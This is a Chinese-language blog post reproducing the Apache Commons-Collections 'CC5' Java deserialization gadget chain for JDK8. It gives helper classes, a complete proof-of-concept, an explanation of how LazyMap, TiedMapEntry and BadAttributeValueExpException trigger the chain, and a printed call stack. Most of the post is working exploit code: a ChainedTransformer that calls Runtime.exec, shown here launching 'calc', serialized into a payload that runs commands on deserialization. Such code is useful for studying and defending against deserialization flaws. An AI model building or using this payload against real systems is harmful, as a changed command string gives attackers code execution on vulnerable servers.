文章目录
前言
由于jdk8修复了AnnotationInvokerHandler,cc1用不了了
cc5在cc1点基础上做了小的改进,还是使用Commons-Collections 3.1,jdk8适用
代码复现
工具类
反射get/set:
ReflectPacked/ValueGetterSetter.java
package ReflectPacked;
import java.lang.reflect.Field;
public class ValueGetterSetter {
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static Object getValue(Object obj, String name) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
return field.get(obj);
}
}
反序列化:
UnserializePacked.Unserialize.java
package UnserializePacked;
import java.io.*;
public class Unserialize {
public static void unserialize(Object obj) throws Exception{
File f = File.createTempFile("temp", "out");
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(f));
oos.writeObject(obj);
oos.close();
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(f));
Object o = ois.readObject();
System.out.println(o);
ois.close();
f.deleteOnExit();
}
}
PoC
package cc.cc5;
import ReflectPacked.ValueGetterSetter;
import UnserializePacked.Unserialize;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.util.HashMap;
import java.util.Map;
public class PoC {
public static void main(String[] args) throws Exception {
ChainedTransformer chainedTransformer = new ChainedTransformer(
new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[]{
String.class,
Class[].class
},
new Object[]{
"getRuntime",
new Class[0]
}
),
new InvokerTransformer(
"invoke",
new Class[]{
Object.class,
Object[].class
},
new Object[]{
null,
new Object[0]
}
),
new InvokerTransformer(
"exec",
new Class[]{
String.class
},
new Object[]{
"calc"
}
)
}
);
Map lazyMap = LazyMap.decorate(new HashMap(), chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "a");
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
ValueGetterSetter.setValue(badAttributeValueExpException, "val", tiedMapEntry);
Unserialize.unserialize(badAttributeValueExpException);
}
}
代码审计 | 原理分析
前半部分和cc1原理一致不做分析了,只分析改进的地方
1. LazyMap.get()调用this.factory.transform()
2. TiedMapEntry.toString()调用this.map.get()
TiedMapEntry的构造器需要传入map和key

然后它的toString方法调用了this.map.get(key)


传入map是LazyMap刚好能触发
3. BadAttributeValueExpException反序列化触发this.val.toString()
ROME反序列化就是用了这个类
反射赋值即可
POP链
transform:121, ChainedTransformer (org.apache.commons.collections.functors)
get:151, LazyMap (org.apache.commons.collections.map)
getValue:73, TiedMapEntry (org.apache.commons.collections.keyvalue)
toString:131, TiedMapEntry (org.apache.commons.collections.keyvalue)
readObject:86, BadAttributeValueExpException (javax.management)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1058, ObjectStreamClass (java.io)
readSerialData:1909, ObjectInputStream (java.io)
readOrdinaryObject:1808, ObjectInputStream (java.io)
readObject0:1353, ObjectInputStream (java.io)
readObject:373, ObjectInputStream (java.io)
unserialize:14, Unserialize (UnserializePacked)
main:61, PoC (cc.cc5)
完
欢迎关注我的CSDN博客 :@Ho1aAs
版权属于:Ho1aAs
本文链接:https://blog.csdn.net/Xxy605/article/details/123450543
版权声明:本文为原创,转载时须注明出处及本声明